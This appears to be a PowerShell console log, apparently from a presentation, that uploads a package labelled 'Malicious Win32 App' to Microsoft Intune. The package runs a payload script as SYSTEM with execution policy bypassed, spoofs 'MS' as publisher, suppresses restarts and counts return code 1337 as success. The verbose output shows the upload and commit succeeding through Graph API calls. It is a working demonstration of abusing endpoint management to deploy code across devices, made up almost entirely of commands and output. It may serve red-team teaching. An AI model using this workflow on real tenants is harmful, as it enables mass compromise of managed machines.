 PS C:\Payload> $IntuneWinFile = "C:\Payload\Package\payload.intunewin"
PS C:\Payload> $IntuneWinMetaData = Get-IntuneWin32AppMetaData -FilePath $IntuneWinFile
PS C:\Payload> $DisplayName = "Win32App"
PS C:\Payload> $RequirementRule = New-IntuneWin32AppRequirementRule -Architecture "All" -MinimumSupportedWindowsRelease "W10_1607"
PS C:\Payload> $DetectionRule = New-IntuneWin32AppDetectionRuleFile -Existence -FileOrFolder "whoami.txt" -Path "C:\" -DetectionType "exists"
PS C:\Payload> $InstallCommandLine = "powershell.exe -ExecutionPolicy Bypass -File .\payload.ps1"
PS C:\Payload> $UninstallCommandLine = "cmd.exe /c"
PS C:\Payload> $ReturnCode = New-IntuneWin32AppReturnCode -ReturnCode 1337 -Type "success"
PS C:\Payload> Add-IntuneWin32App -FilePath $IntuneWinFile -DisplayName $DisplayName -Description "Malicious Win32 App" -Publisher "MS" -InstallExperience "system" -RestartBehavior "suppress" -DetectionRule $Det
ectionRule -RequirementRule $RequirementRule -ReturnCode $ReturnCode -InstallCommandLine $InstallCommandLine -UninstallCommandLine $UninstallCommandLine -Verbose
VERBOSE: Access token refresh is not required, remaining minutes until expiration: 59
VERBOSE: Attempting to gather additional meta data from .intunewin file: C:\Payload\Package\payload.intunewin
VERBOSE: Successfully gathered additional meta data from .intunewin file
VERBOSE: Start constructing basic layout of Win32 app body
VERBOSE: Constructed the basic layout for 'EXE' Win32 app body type
VERBOSE: Detection rule objects passed validation checks, attempting to add to existing Win32 app body
VERBOSE: Retrieving default set of return codes for Win32 app body construction
VERBOSE: Additional return codes where passed as command line input, adding to array of default return codes
VERBOSE: Adding array of return codes to Win32 app body construction
VERBOSE: Attempting to create Win32 app using constructed body converted to JSON content
VERBOSE: POST https://graph.microsoft.com/Beta/deviceAppManagement/mobileApps
VERBOSE: Successfully created Win32 app with ID: 89554e44-2658-4b84-a4d7-b99018b0160f
VERBOSE: Attempting to create contentVersions resource for the Win32 app
VERBOSE: POST https://graph.microsoft.com/Beta/deviceAppManagement/mobileApps/89554e44-2658-4b84-a4d7-b99018b0160f/microsoft.graph.win32LobApp/contentVersions
VERBOSE: Successfully created contentVersions resource with ID: 1
VERBOSE: Constructing Win32 app content file body for uploading of .intunewin file
VERBOSE: POST https://graph.microsoft.com/Beta/deviceAppManagement/mobileApps/89554e44-2658-4b84-a4d7-b99018b0160f/microsoft.graph.win32LobApp/contentVersions/1/files
VERBOSE: Waiting for Intune service to process contentVersions/files request
VERBOSE: GET https://graph.microsoft.com/Beta/deviceAppManagement/mobileApps/89554e44-2658-4b84-a4d7-b99018b0160f/microsoft.graph.win32LobApp/contentVersions/1/files/6236d859-ce62-4a40-aef3-35df3c10f679
VERBOSE: Intune service request for operation 'AzureStorageUriRequest' is in pending state, sleeping for 10 seconds
VERBOSE: GET https://graph.microsoft.com/Beta/deviceAppManagement/mobileApps/89554e44-2658-4b84-a4d7-b99018b0160f/microsoft.graph.win32LobApp/contentVersions/1/files/6236d859-ce62-4a40-aef3-35df3c10f679
VERBOSE: Intune service request for operation 'AzureStorageUriRequest' was successful with uploadState: azureStorageUriRequestSuccess
VERBOSE: Using native method for file transfer
VERBOSE: SAS Uri renewal timer has elapsed for: 0 minute 0 seconds
VERBOSE: Uploading file to Azure Storage blob, processing chunk '1' of '1'
VERBOSE: PUT with -1-byte payload
VERBOSE: received 0-byte response of content type
VERBOSE: PUT with -1-byte payload
VERBOSE: received 0-byte response of content type
VERBOSE: POST https://graph.microsoft.com/Beta/deviceAppManagement/mobileApps/89554e44-2658-4b84-a4d7-b99018b0160f/microsoft.graph.win32LobApp/contentVersions/1/files/6236d859-ce62-4a40-aef3-35df3c10f679/commit
VERBOSE: Waiting for Intune service to process the commit file request
VERBOSE: GET https://graph.microsoft.com/Beta/deviceAppManagement/mobileApps/89554e44-2658-4b84-a4d7-b99018b0160f/microsoft.graph.win32LobApp/contentVersions/1/files/6236d859-ce62-4a40-aef3-35df3c10f679
VERBOSE: Intune service request for operation 'CommitFile' is in pending state, sleeping for 10 seconds
VERBOSE: GET https://graph.microsoft.com/Beta/deviceAppManagement/mobileApps/89554e44-2658-4b84-a4d7-b99018b0160f/microsoft.graph.win32LobApp/contentVersions/1/files/6236d859-ce62-4a40-aef3-35df3c10f679
VERBOSE: Intune service request for operation 'CommitFile' was successful with uploadState: commitFileSuccess
VERBOSE: Updating committedContentVersion property with ID '1' for Win32 app with ID: 89554e44-2658-4b84-a4d7-b99018b0160f
VERBOSE: PATCH https://graph.microsoft.com/Beta/deviceAppManagement/mobileApps/89554e44-2658-4b84-a4d7-b99018b0160f
VERBOSE: Successfully created Win32 app and committed file content to Azure Storage blob
VERBOSE: GET https://graph.microsoft.com/Beta/deviceAppManagement/mobileApps/89554e44-2658-4b84-a4d7-b99018b0160f